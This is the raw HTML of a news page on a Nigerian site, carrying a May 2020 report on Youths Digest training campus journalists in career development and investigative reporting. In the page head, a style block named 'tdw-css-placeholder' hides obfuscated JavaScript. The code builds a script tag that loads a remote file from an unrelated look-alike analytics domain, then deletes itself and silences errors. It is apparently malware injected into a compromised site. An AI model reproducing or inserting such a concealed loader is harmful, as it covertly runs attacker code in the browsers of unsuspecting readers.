<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/32124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=32124' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b4c7a173bf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-32124 single-format-standard wp-theme-Newspaper td-standard-pack youths-digest-trains-campus-journalists global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-32124" class="post-32124 post type-post status-publish format-standard has-post-thumbnail category-featured tag-campus-journalists tag-workers-day tag-youths-digest byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Workers Day: Youths Digest trains campus journalists on career development, investigative reporting</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/alabidun/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T20:56:00+01:00" >May 2, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?fit=1024%2C1024&ssl=1" data-caption="Youths Digest Speakers Otufodurrin, Amzat"><img width="696" height="696" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?resize=696%2C696&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?resize=250%2C250&ssl=1 250w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?resize=500%2C500&ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?resize=768%2C768&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?resize=696%2C696&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?resize=420%2C420&ssl=1 420w" sizes="(max-width: 696px) 100vw, 696px" alt="Youths Digest Speakers Otufodurrin, Amzat" title="Youths Digest Speakers Otufodurrin, Amzat"/></a><figcaption class="wp-caption-text">Youths Digest Speakers Otufodurrin, Amzat</figcaption></figure></div>
            <!-- content --><p><strong>Workers Day: Youths Digest trains campus journalists on career development, investigative reporting</strong> ‬</p>
<p>Youths Digest, the organiser of annual Campus Journalism Awards &amp; Dialogue, has trained young journalists on developmental journalism and investigating reporting, especially on the Covid-19 pandemic.‬</p>
<p>‪The training, which was organised in collaboration with the Civil Society Legislative Advocacy Centre (CISLAC), featured Mr Lekan Otufodunrin, Executive Director, Media Career Development Network Services and Ajibola Amzat, the Editor at the International Centre for Investigative Reporting.‬</p>
<p>‪The first phase of the training was coordinated by Lekan Otufodunrin, who spoke on building a career in journalism.‬</p>
<p>‪While commenting on the need for journalists to see journalism as a Social duty, the former Managing Editor of The Nation Newspaper, urged campus journalists to develop interest and skills in developmental and investigative reporting to a better and transparent society.‬</p>
<p>‪&#8221;Prominence should not be the goal of any journalist but being excellent in your work. You may also need to report major issues in unique and excellent ways to be noticed either by your organization or the world generally. Do it as a duty,&#8221; he stressed.‬</p>
<p>‪He praised the efforts of Campus journalists, who he said need more encouragement and supports.‬</p>
<p>‪&#8221;I must commend the zeal I have noticed in campuses by students especially those where Mass Communication is not offered, yet they have done a lot to promote campus journalism on their own. They need more encouragement and support&#8221;.‬</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/27/kano-landmark-school/">Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-lawyer/">Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/">Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action</a></li>
</ul>
</div>
<p>‪On the other hand, Aamzat, who spoke on Investigating Covid-19 pandemic, focused on investigating guidelines for campus journalists.‬</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

